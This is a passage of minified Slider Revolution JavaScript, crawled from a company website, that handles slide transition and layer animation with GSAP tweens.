e=jQuery(this);j.add(punchgs.TweenLite.fromTo(e,y/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:c.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,rotationX:ut},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*t/1e3,ease:T}),0),j.add(punchgs.TweenLite.to(e,.1,{autoAlpha:1,delay:50*t/1e3}),0),h.add(j)}),d.find(".slotslide").each(function(t){var e=jQuery(this),o=-90;1==g&&(o=90),j.add(punchgs.TweenLite.fromTo(e,y/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,rotationX:0},{autoAlpha:1,rotationY:c.rotate,top:0,z:10,scale:1,rotationX:o,delay:50*t/1e3,force3D:"auto",ease:z}),0),h.add(j)}),h.add(punchgs.TweenLite.set(s,{zIndex:18}),0)}if(20==t){if(setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),1==g)var wt=-c.width,ut=80,gt="20% 70% -"+c.height/2;else var wt=c.width,ut=-80,gt="80% 70% -"+c.height/2;l.find(".slotslide").each(function(t){var e=jQuery(this),o=50*t/1e3;h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:wt,rotationX:40,z:-600,opacity:$,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,transformStyle:"flat",rotationY:ut},{left:0,rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:o,ease:T}),0)}),d.find(".slotslide").each(function(t){var e=jQuery(this),o=50*t/1e3;if(o=t>0?o+y/9e3:0,1!=g)var a=-c.width/2,i=30,n="20% 70% -"+c.height/2;else var a=c.width/2,i=-30,n="80% 70% -"+c.height/2;z=punchgs.Power2.easeInOut,h.add(punchgs.TweenLite.fromTo(e,y/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:n,transformStyle:"flat",rotationY:0},{opacity:1,rotationX:20,top:0,z:-600,left:a,force3D:"auto",rotationY:i,delay:o,ease:z}),0)})}if(21==t||25==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=90,wt=-c.width,vt=-ut;if(1==g)if(25==t){var gt="center top 0";ut=c.rotate}else{var gt="left center 0";vt=c.rotate}else if(wt=c.width,ut=-90,25==t){var gt="center bottom 0";vt=-ut,ut=c.rotate}else{var gt="right center 0";vt=c.rotate}l.find(".slotslide").each(function(t){var e=jQuery(this),o=y/1.5/3;h.add(punchgs.TweenLite.fromTo(e,2*o/1e3,{left:0,transformStyle:"flat",rotationX:vt,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:gt,rotationY:ut},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",delay:o/1e3,ease:T}),0)}),1!=g?(wt=-c.width,ut=90,25==t?(gt="center top 0",vt=-ut,ut=c.rotate):(gt="left center 0",vt=c.rotate)):(wt=c.width,ut=-90,25==t?(gt="center bottom 0",vt=-ut,ut=c.rotate):(gt="right center 0",vt=c.rotate)),d.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:gt,rotationY:0},{left:0,rotationX:vt,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:ut,ease:z}),0)})}if(23==t||24==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=-90,$=1,mt=0;if(1==g&&(ut=90),23==t){var gt="center center -"+c.width/2;$=0}else var gt="center center "+c.width/2;punchgs.TweenLite.set(o,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:mt,rotationX:c.rotate,force3D:"auto",opacity:$,top:0,scale:1,transformPerspective:1200,transformOrigin:gt,rotationY:ut},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*t/500,ease:T}),0)}),ut=90,1==g&&(ut=-90),d.find(".slotslide").each(function(e){var o=jQuery(this);h.add(punchgs.TweenLite.fromTo(o,y/1e3,{left:0,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformStyle:"flat",transformPerspective:1200,transformOrigin:gt,rotationY:0},{left:mt,rotationX:c.rotate,top:0,scale:1,rotationY:ut,delay:50*e/500,ease:z}),0),23==t&&h.add(punchgs.TweenLite.fromTo(o,y/2e3,{autoAlpha:1},{autoAlpha:0,delay:50*e/500+y/3e3,ease:z}),0)})}return h}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/revolution.extension.layeranimation.min.js
body_size: 11670
content:
!function(e){"use strict";function i(e,i,t,a,r,n,o){var s=e.find(i);s.css("borderWidth",n+"px"),s.css(t,0-n+"px"),s.css(a,"0px solid transparent"),s.css(r,o)}var t=jQuery.fn.revolution,a=(t.is_mobile(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.3.1",version:"3.5.1"});jQuery.extend(!0,t,{updateMarkup:function(e,i){var t=jQuery(e).data();if(void 0!==t.start&&!t.frames_added&&void 0===t.frames){var a=new Array,r=p(n(),t.transform_in,void 0,!1),o=p(n(),t.transform_out,void 0,!1),s=p(n(),t.transform_hover,void 0,!1);jQuery.isNumeric(t.end)&&jQuery.isNumeric(t.start)&&jQuery.isNumeric(r.speed)&&(t.end=parseInt(t.end,0)-(parseInt(t.start,0)+parseFloat(r.speed,0))),a.push({frame:"0",delay:t.start,from:t.transform_in,to:t.transform_idle,split:t.splitin,speed:r.speed,ease:r.anim.ease,mask:t.mask_in,splitdelay:t.elementdelay}),a.push({frame:"5",delay:t.end,to:t.transform_out,split:t.splitout,speed:o.speed,ease:o.anim.ease,mask:t.mask_out,splitdelay:t.elementdelay}),t.transform_hover&&a.push({frame:"hover",to:t.transform_hover,style:t.style_hover,speed:s.speed,ease:s.anim.ease,splitdelay:t.elementdelay}),t.frames=a}if(!t.frames_added){if(t.inframeindex=0,t.outframeindex=-1,t.hoverframeindex=-1,void 0!==t.frames)for(var d=0;d<t.frames.length;d++)void 0===t.frames[0].from&&(t.frames[0].from="o:inherit"),0===t.frames[0].delay&&(t.frames[0].delay=20),"hover"===t.frames[d].frame?t.hoverframeindex=d:"frame_999"!==t.frames[d].frame&&"frame_out"!==t.frames[d].frame&&"last"!==t.frames[d].frame&&"end"!==t.frames[d].frame||(t.outframeindex=d),void 0!==t.frames[d].split&&t.frames[d].split.match(/chars|words|lines/g)&&(t.splittext=!0);t.outframeindex=-1===t.outframeindex?-1===t.hoverframeindex?t.frames.length-1:t.frames.length-2:t.outframeindex,t.frames_added=!0}},animcompleted:function(e,i){var a=e.data(),r=a.videotype,n=a.autoplay,o=a.autoplayonlyfirsttime;void 0!=r&&"none"!=r&&(1==n||"true"==n||"on"==n||"1sttime"==n||o?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(o||"1sttime"==n)&&(a.autoplayonlyfirsttime=!1,a.autoplay="off")):("no1sttime"==n&&(a.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,i){var t=parseInt(e.data("startslide"),0),a=parseInt(e.data("endslide"),0);0>t&&(t=0),0>a&&(a=i.realslideamount),0===t&&a===i.realslideamount-1&&(a=i.realslideamount+1),e.data("startslide",t),e.data("endslide",a)},animateTheCaptions:function(e){if("stop"===t.compare_version(a).check)return!1;var i=e.opt,r=e.slide,n=e.recall,o=e.maintimeline,s=e.preset,d=e.startslideanimat,l="carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2,m=0,c=r.data("index");if(i.layers=i.layers||new Object,i.layers[c]=i.layers[c]||r.find(".tp-caption"),i.layers["static"]=i.layers["static"]||i.c.find(".tp-static-layers").find(".tp-caption"),void 0===i.timelines&&t.createTimelineStructure(i),i.conh=i.c.height(),i.conw=i.c.width(),i.ulw=i.ul.width(),i.ulh=i.ul.height(),i.debugMode){r.addClass("indebugmode"),r.find(".helpgrid").remove(),i.c.find(".hglayerinfo").remove(),r.append('<div class="helpgrid" style="width:'+i.gridwidth[i.curWinRange]*i.bw+"px;height:"+i.gridheight[i.curWinRange]*i.bw+'px;"></div>');var p=r.find(".helpgrid");p.append('<div class="hginfo">Zoom:'+Math.round(100*i.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+i.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+i.gridwidth[i.curWinRange]+"x"+i.gridheight[i.curWinRange]+"</div>"),i.c.append('<div class="hglayerinfo"></div>'),p.append('<div class="tlhg"></div>')}void 0!==c&&i.layers[c]&&jQuery.each(i.layers[c],function(e,a){var r=jQuery(this);t.updateMarkup(this,i),t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s,regenerate:0===d}),n&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(r,i)}),i.layers["static"]&&jQuery.each(i.layers["static"],function(e,a){var r=jQuery(this),o=r.data();o.hoveredstatus!==!0&&o.inhoveroutanimation!==!0?(t.updateMarkup(this,i),t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s,regenerate:0===d}),n&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(r,i)):t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s})});var g=-1===i.nextSlide||void 0===i.nextSlide?0:i.nextSlide;g=g>i.rowzones.length?i.rowzones.length:g,void 0!=i.rowzones&&i.rowzones.length>0&&void 0!=i.rowzones[g]&&g>=0&&g<=i.rowzones.length&&i.rowzones[g].length>0&&t.setSize(i),s||void 0!==d&&(void 0!==c&&jQuery.each(i.timelines[c].layers,function(e,a){var r=a.layer.data();"none"!==a.wrapper&&void 0!==a.wrapper||("keep"==a.triggerstate&&"on"===r.triggerstate?t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):a.timeline.restart(0))}),i.timelines.staticlayers&&jQuery.each(i.timelines.staticlayers.layers,function(e,a){var r=a.layer.data(),n=g>=a.firstslide&&g<=a.lastslide,o=g<a.firstslide||g>a.lastslide,s=a.timeline.getLabelTime("slide_"+a.firstslide),d=a.timeline.getLabelTime("slide_"+a.lastslide),l=r.static_layer_timeline_time,m="in"===r.animdirection||"out"!==r.animdirection&&void 0,c="bytrigger"===r.frames[0].delay,p=("bytrigger"===r.frames[r.frames.length-1].delay,r.triggered_startstatus),h=r.lasttriggerstate;r.hoveredstatus!==!0&&1!=r.inhoveroutanimation&&(void 0!==l&&m&&("keep"==h?(t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),r.triggeredtimeline.time(l)):r.hoveredstatus!==!0&&a.timeline.time(l)),"reset"===h&&"hidden"===p&&(a.timeline.time(0),r.animdirection="out"),n?m?g===a.lastslide&&(a.timeline.play(d),r.animdirection="in"):(c||"in"===r.animdirection||a.timeline.play(s),("visible"==p&&"keep"!==h||"keep"===h&&m===!0||"visible"==p&&void 0===m)&&(a.timeline.play(s+.01),r.animdirection="in")):o&&m&&a.timeline.play("frame_999"))})),void 0!=o&&setTimeout(function(){o.resume()},30)},prepareSingleCaption:function(e){var a=e.caption,r=a.data(),n=e.opt,o=e.recall,s=e.recall,d=(e.preset,jQuery("body").hasClass("rtl"));if(r._pw=void 0===r._pw?a.closest(".tp-parallax-wrap"):r._pw,r._lw=void 0===r._lw?a.closest(".tp-loop-wrap"):r._lw,r._mw=void 0===r._mw?a.closest(".tp-mask-wrap"):r._mw,r._responsive=r.responsive||"on",r._respoffset=r.responsive_offset||"on",r._ba=r.basealign||"grid",r._gw="grid"===r._ba?n.width:n.ulw,r._gh="grid"===r._ba?n.height:n.ulh,r._lig=void 0===r._lig?a.hasClass("rev_layer_in_group")?a.closest(".rev_group"):a.hasClass("rev_layer_in_column")?a.closest(".rev_column_inner"):a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":r._lig,r._ingroup=void 0===r._ingroup?!(a.hasClass("rev_group")||!a.closest(".rev_group")):r._ingroup,r._isgroup=void 0===r._isgroup?!!a.hasClass("rev_group"):r._isgroup,r._nctype=r.type||"none",r._cbgc_auto=void 0===r._cbgc_auto?"column"===r._nctype&&r._pw.find(".rev_column_bg_auto_sized"):r._cbgc_auto,r._cbgc_man=void 0===r._cbgc_man?"column"===r._nctype&&r._pw.find(".rev_column_bg_man_sized"):r._cbgc_man,r._slideid=r._slideid||a.closest(".tp-revslider-slidesli").data("index"),r._id=void 0===r._id?a.data("id")||a.attr("id"):r._id,r._slidelink=void 0===r._slidelink?void 0!==a.hasClass("slidelink")&&a.hasClass("slidelink"):r._slidelink,void 0===r._li&&(a.hasClass("tp-static-layer")?(r._isstatic=!0,r._li=a.closest(".tp-static-layers"),r._slideid="staticlayers"):r._li=a.closest(".tp-revslider-slidesli")),r._row=void 0===r._row?"column"===r._nctype&&r._pw.closest(".rev_row"):r._row,void 0===r._togglelisteners&&a.find(".rs-toggled-content")?(r._togglelisteners=!0,void 0===r.actions&&a.click(function(){t.swaptoggleState(a)})):r._togglelisteners=!1,"fullscreen"==n.sliderLayout&&(e.offsety=r._gh/2-n.gridheight[n.curWinRange]*n.bh/2),("on"==n.autoHeight||void 0!=n.minHeight&&n.minHeight>0)&&(e.offsety=n.conh/2-n.gridheight[n.curWinRange]*n.bh/2),e.offsety<0&&(e.offsety=0),n.debugMode){a.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=n.c.find(".hglayerinfo");a.on("hover, mouseenter",function(){var e="";a.data()&&jQuery.each(a.data(),function(i,t){"object"!=typeof t&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+i+":</span>"+t+"</span>&nbsp; &nbsp; ")}),l.html(e)})}var m=void 0===r.visibility?"oon":h(r.visibility,n)[n.forcedWinRange]||h(r.visibility,n)||"ooon";if("off"===m||r._gw<n.hideCaptionAtLimit&&"on"==r.captionhidden||r._gw<n.hideAllCaptionAtLimit?r._pw.addClass("tp-hidden-caption"):r._pw.removeClass("tp-hidden-caption"),r.layertype="html",e.offsetx<0&&(e.offsetx=0),void 0!=r.thumbimage&&void 0==r.videoposter&&(r.videoposter=r.thumbimage),a.find("img").length>0){var c=a.find("img");r.layertype="image",0==c.width()&&c.css({width:"auto"}),0==c.height()&&c.css({height:"auto"}),void 0==c.data("ww")&&c.width()>0&&c.data("ww",c.width()),void 0==c.data("hh")&&c.height()>0&&c.data("hh",c.height());var p=c.data("ww"),g=c.data("hh"),f="slide"==r._ba?n.ulw:n.gridwidth[n.curWinRange],_="slide"==r._ba?n.ulh:n.gridheight[n.curWinRange];p=h(c.data("ww"),n)[n.curWinRange]||h(c.data("ww"),n)||"auto",g=h(c.data("hh"),n)[n.curWinRange]||h(c.data("hh"),n)||"auto";var w="full"===p||"full-proportional"===p,y="full"===g||"full-proportional"===g;if("full-proportional"===p){var x=c.data("owidth"),T=c.data("oheight");T/_>x/f?(p=f,g=T*(f/x)):(g=_,p=x*(_/T))}else p=w?f:!jQuery.isNumeric(p)&&p.indexOf("%")>0?p:parseFloat(p),g=y?_:!jQuery.isNumeric(g)&&g.indexOf("%")>0?g:parseFloat(g);p=void 0===p?0:p,g=void 0===g?0:g,"off"!==r._responsive?("grid"!=r._ba&&w?jQuery.isNumeric(p)?c.css({width:p+"px"}):c.css({width:p}):jQuery.isNumeric(p)?c.css({width:p*n.bw+"px"}):c.css({width:p}),"grid"!=r._ba&&y?jQuery.isNumeric(g)?c.css({height:g+"px"}):c.css({height:g}):jQuery.isNumeric(g)?c.css({height:g*n.bh+"px"}):c.css({height:g})):c.css({width:p,height:g}),r._ingroup&&"row"!==r._nctype&&(void 0!==p&&!jQuery.isNumeric(p)&&p.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:p}),void 0!==g&&!jQuery.isNumeric(g)&&g.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minHeight:g}))}if("slide"===r._ba)e.offsetx=0,e.offsety=0;else if(r._isstatic&&void 0!==n.carousel&&void 0!==n.carousel.horizontal_align&&"carousel"===n.sliderType){switch(n.carousel.horizontal_align){case"center":e.offsetx=0+(n.ulw-n.gridwidth[n.curWinRange]*n.bw)/2;break;case"left":break;case"right":e.offsetx=n.ulw-n.gridwidth[n.curWinRange]*n.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var j="html5"==r.audio?"audio":"video";if(a.hasClass("tp-videolayer")||a.hasClass("tp-audiolayer")||a.find("iframe").length>0||a.find(j).length>0){r.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(a,n,o,s),o||s||(r.videotype,t.resetVideo&&t.resetVideo(a,n,e.preset));var L=r.aspectratio;void 0!=L&&L.split(":").length>1&&t.prepareCoveredVideo(L,n,a);var c=a.find("iframe")?a.find("iframe"):c=a.find(j),k=!a.find("iframe"),W=a.hasClass("coverscreenvideo");c.css({display:"block"}),void 0==a.data("videowidth")&&(a.data("videowidth",c.width()),a.data("videoheight",c.height()));var p=h(a.data("videowidth"),n)[n.curWinRange]||h(a.data("videowidth"),n)||"auto",g=h(a.data("videoheight"),n)[n.curWinRange]||h(a.data("videoheight"),n)||"auto";!jQuery.isNumeric(p)&&p.indexOf("%")>0?g=parseFloat(g)*n.bh+"px":(p=parseFloat(p)*n.bw+"px",g=parseFloat(g)*n.bh+"px"),r.cssobj=void 0===r.cssobj?u(a,0):r.cssobj;var I=v(r.cssobj,n);if("auto"==I.lineHeight&&(I.lineHeight=I.fontSize+4),a.hasClass("fullscreenvideo")||W){e.offsetx=0,e.offsety=0,a.data("x",0),a.data("y",0);var R=r._gh;"on"==n.autoHeight&&(R=n.conh),a.css({width:r._gw,height:R})}else punchgs.TweenLite.set(a,{paddingTop:Math.round(I.paddingTop*n.bh)+"px",paddingBottom:Math.round(I.paddingBottom*n.bh)+"px",paddingLeft:Math.round(I.paddingLeft*n.bw)+"px",paddingRight:Math.round(I.paddingRight*n.bw)+"px",marginTop:I.marginTop*n.bh+"px",marginBottom:I.marginBottom*n.bh+"px",marginLeft:I.marginLeft*n.bw+"px",marginRight:I.marginRight*n.bw+"px",borderTopWidth:Math.round(I.borderTopWidth*n.bh)+"px",borderBottomWidth:Math.round(I.borderBottomWidth*n.bh)+"px",borderLeftWidth:Math.round(I.borderLeftWidth*n.bw)+"px",borderRightWidth:Math.round(I.borderRightWidth*n.bw)+"px",width:p,height:g});(0==k&&!W||1!=r.forcecover&&!a.hasClass("fullscreenvideo")&&!W)&&(c.width(p),c.height(g)),r._ingroup&&null!==r.videowidth&&void 0!==r.videowidth&&!jQuery.isNumeric(r.videowidth)&&r.videowidth.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:r.videowidth})}b(a,n,0,r._responsive),a.hasClass("tp-resizeme")&&a.find("*").each(function(){b(jQuery(this),n,"rekursive",r._responsive)});var z=a.outerHeight(),C=a.css("backgroundColor");i(a,".frontcorner","left","borderRight","borderTopColor",z,C),i(a,".frontcornertop","left","borderRight","borderBottomColor",z,C),i(a,".backcorner","right","borderLeft","borderBottomColor",z,C),i(a,".backcornertop","right","borderLeft","borderTopColor",z,C),"on"==n.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),r.arrobj=new Object,r.arrobj.voa=h(r.voffset,n)[n.curWinRange]||h(r.voffset,n)[0],r.arrobj.hoa=h(r.hoffset,n)[n.curWinRange]||h(r.hoffset,n)[0],r.arrobj.elx=h(r.x,n)[n.curWinRange]||h(r.x,n)[0],r.arrobj.ely=h(r.y,n)[n.curWinRange]||h(r.y,n)[0];var Q=0==r.arrobj.voa.length?0:r.arrobj.voa,O=0==r.arrobj.hoa.length?0:r.arrobj.hoa,S=0==r.arrobj.elx.length?0:r.arrobj.elx,M=0==r.arrobj.ely.length?0:r.arrobj.ely;r.eow=a.outerWidth(!0),r.eoh=a.outerHeight(!0),0==r.eow&&0==r.eoh&&(r.eow=n.ulw,r.eoh=n.ulh);var A="off"!==r._respoffset?parseInt(Q,0)*n.bw:parseInt(Q,0),B="off"!==r._respoffset?parseInt(O,0)*n.bw:parseInt(O,0),P="grid"===r._ba?n.gridwidth[n.curWinRange]*n.bw:r._gw,F="grid"===r._ba?n.gridheight[n.curWinRange]*n.bw:r._gh;"on"==n.fullScreenAlignForce&&(P=n.ulw,F=n.ulh),"none"!==r._lig&&void 0!=r._lig&&(P=r._lig.width(),F=r._lig.height(),e.offsetx=0,e.offsety=0),S="center"===S||"middle"===S?P/2-r.eow/2+B:"left"===S?B:"right"===S?P-r.eow-B:"off"!==r._respoffset?S*n.bw:S,M="center"==M||"middle"==M?F/2-r.eoh/2+A:"top"==M?A:"bottom"==M?F-r.eoh-A:"off"!==r._respoffset?M*n.bw:M,d&&!r._slidelink&&(S+=r.eow),r._slidelink&&(S=0),r.calcx=parseInt(S,0)+e.offsetx,r.calcy=parseInt(M,0)+e.offsety;var H=a.css("z-Index");if("row"!==r._nctype&&"column"!==r._nctype)punchgs.TweenLite.set(r._pw,{zIndex:H,top:r.calcy,left:r.calcx,overwrite:"auto"});else if("row"!==r._nctype)punchgs.TweenLite.set(r._pw,{zIndex:H,width:r.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===r._nctype){var N="grid"===r._ba?P+"px":"100%";punchgs.TweenLite.set(r._pw,{zIndex:H,width:N,top:0,left:e.offsetx,overwrite:"auto"})}void 0!==r.blendmode&&punchgs.TweenLite.set(r._pw,{mixBlendMode:r.blendmode}),"row"===r._nctype&&(r.columnbreak<=n.curWinRange?a.addClass("rev_break_columns"):a.removeClass("rev_break_columns")),"on"==r.loopanimation&&punchgs.TweenLite.set(r._lw,{minWidth:r.eow,minHeight:r.eoh}),r._ingroup&&"row"!==r._nctype&&(void 0!==r._groupw&&!jQuery.isNumeric(r._groupw)&&r._groupw.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:r._groupw}),void 0!==r._grouph&&!jQuery.isNumeric(r._grouph)&&r._grouph.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minHeight:r._grouph}))},createTimelineStructure:function(e){function i(e,i,t,a){var r,n=new punchgs.TimelineLite({paused:!0});t=t||new Object,t[e.attr("id")]=t[e.attr("id")]||new Object,"staticlayers"===a&&(t[e.attr("id")].firstslide=e.data("startslide"),t[e.attr("id")].lastslide=e.data("endslide")),e.data("slideid",a),t[e.attr("id")].defclasses=r=e[0].className,t[e.attr("id")].wrapper=r.indexOf("rev_layer_in_column")>=0?e.closest(".rev_column_inner"):r.indexOf("rev_column_inner")>=0?e.closest(".rev_row"):r.indexOf("rev_layer_in_group")>=0?e.closest(".rev_group"):"none",t[e.attr("id")].timeline=n,t[e.attr("id")].layer=e,t[e.attr("id")].triggerstate=e.data("lasttriggerstate"),t[e.attr("id")].dchildren=r.indexOf("rev_row")>=0?e[0].getElementsByClassName("rev_column_inner"):r.indexOf("rev_column_inner")>=0?e[0].getElementsByClassName("tp-caption"):r.indexOf("rev_group")>=0?e[0].getElementsByClassName("rev_layer_in_group"):"none",e.data("timeline",n)}e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function(){var t=jQuery(this),a=t.data("index");e.timelines[a]=e.timelines[a]||{},e.timelines[a].layers=e.timelines[a].layers||new Object,t.find(".tp-caption").each(function(t){i(jQuery(this),e,e.timelines[a].layers,a)})})},buildFullTimeLine:function(e){var i,a,n=e.caption,d=n.data(),m=e.opt,c={},g=l();if(i=m.timelines[d._slideid].layers[d._id],!i.generated||e.regenerate===!0){if(a=i.timeline,i.generated=!0,void 0!==d.current_timeline&&e.regenerate!==!0?(d.current_timeline_pause=d.current_timeline.paused(),d.current_timeline_time=d.current_timeline.time(),d.current_is_nc_timeline=a===d.current_timeline,d.static_layer_timeline_time=d.current_timeline_time):(d.static_layer_timeline_time=d.current_timeline_time,d.current_timeline_time=0,d.current_timeline&&d.current_timeline.clear()),a.clear(),c.svg=void 0!=d.svg_src&&n.find("svg"),c.svg&&(d.idlesvg=s(d.svg_idle,o())),-1!==d.hoverframeindex&&void 0!==d.hoverframeindex&&!n.hasClass("rs-hover-ready")){if(n.addClass("rs-hover-ready"),d.hovertimelines={},d.hoveranim=p(g,d.frames[d.hoverframeindex].to),d.hoveranim=f(d.hoveranim,d.frames[d.hoverframeindex].style),c.svg){var h=s(d.svg_hover,o());void 0!=d.hoveranim.anim.color&&(h.anim.fill=d.hoveranim.anim.color,d.idlesvg.anim.fill=c.svg.css("color")),d.hoversvg=h}n.hover(function(e){var i={caption:jQuery(e.currentTarget),opt:m,firstframe:"frame_0",lastframe:"frame_999"},t=(r(i),i.caption),a=t.data(),n=a.frames[a.hoverframeindex],o=!0;a.forcehover=n.force,o&&(a.hovertimelines.item=punchgs.TweenLite.to(t,n.speed/1e3,a.hoveranim.anim),(a.hoverzIndex||a.hoveranim.anim&&a.hoveranim.anim.zIndex)&&(a.basiczindex=void 0===a.basiczindex?a.cssobj.zIndex:a.basiczindex,a.hoverzIndex=void 0===a.hoverzIndex?a.hoveranim.anim.zIndex:a.hoverzIndex,a.inhoverinanimation=!0,0===n.speed&&(a.inhoverinanimation=!1),a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.hoverzIndex}),a.hovertimelines.pwhoveranim.eventCallback("onComplete",function(e){e.inhoverinanimation=!1},[a])),c.svg&&(a.hovertimelines.svghoveranim=punchgs.TweenLite.to([c.svg,c.svg.find("path")],n.speed/1e3,a.hoversvg.anim)),a.hoveredstatus=!0)},function(e){var i={caption:jQuery(e.currentTarget),opt:m,firstframe:"frame_0",lastframe:"frame_999"},t=(r(i),i.caption),a=t.data(),n=a.frames[a.hoverframeindex],o=!0;o&&(a.hoveredstatus=!1,a.inhoveroutanimation=!0,a.hovertimelines.item.pause(),a.hovertimelines.item=punchgs.TweenLite.to(t,n.speed/1e3,jQuery.extend(!0,{},a._gsTransformTo)),0==n.speed&&(a.inhoveroutanimation=!1),a.hovertimelines.item.eventCallback("onComplete",function(e){e.inhoveroutanimation=!1},[a]),void 0!==a.hovertimelines.pwhoveranim&&(a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.basiczindex})),c.svg&&punchgs.TweenLite.to([c.svg,c.svg.find("path")],n.speed/1e3,a.idlesvg.anim))})}for(var u=0;u<d.frames.length;u++)if(u!==d.hoverframeindex){var v=u===d.inframeindex?"frame_0":u===d.outframeindex||"frame_999"===d.frames[u].frame?"frame_999":"frame_"+u;d.frames[u].framename=v,i[v]={},i[v].timeline=new punchgs.TimelineLite({align:"normal"});var _=d.frames[u].delay,b=(d.triggered_startstatus,void 0!==_?jQuery.inArray(_,["slideenter","bytrigger","wait"])>=0?_:parseInt(_,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===v&&(a.addLabel("slide_"+i.firstslide+"_pause",0),a.addPause("slide_"+i.firstslide+"_pause"),a.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===v&&(a.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),a.addPause("slide_"+i.lastslide+"_pause"),a.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(b)?a.addLabel(v,"+="+b):(a.addLabel("pause_"+u,"+=0.01"),a.addPause("pause_"+u),a.addLabel(v,"+=0.01")),a=t.createFrameOnTimeline({caption:e.caption,timeline:a,label:v,frameindex:u,opt:m})}e.regenerate||(d.current_is_nc_timeline&&(d.current_timeline=a),d.current_timeline_pause?a.pause(d.current_timeline_time):a.time(d.current_timeline_time))}},createFrameOnTimeline:function(e){var i=e.caption,a=i.data(),r=e.label,o=e.timeline,s=e.frameindex,l=e.opt,m=i,h={},f=l.timelines[a._slideid].layers[a._id],u=a.frames.length-1,v=a.frames[s].split;if(-1!==a.hoverframeindex&&a.hoverframeindex==u&&(u-=1),h.content=new punchgs.TimelineLite({align:"normal"}),h.mask=new punchgs.TimelineLite({align:"normal"}),void 0===o.vars.id&&(o.vars.id=Math.round(1e5*Math.random())),"column"===a._nctype&&(o.add(punchgs.TweenLite.set(a._cbgc_man,{display:"block"}),r),o.add(punchgs.TweenLite.set(a._cbgc_auto,{display:"none"}),r)),void 0===a.mySplitText&&a.splittext){var _=i.find("a").length>0?i.find("a"):i;a.mySplitText=new punchgs.SplitText(_,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),i.addClass("splitted")}void 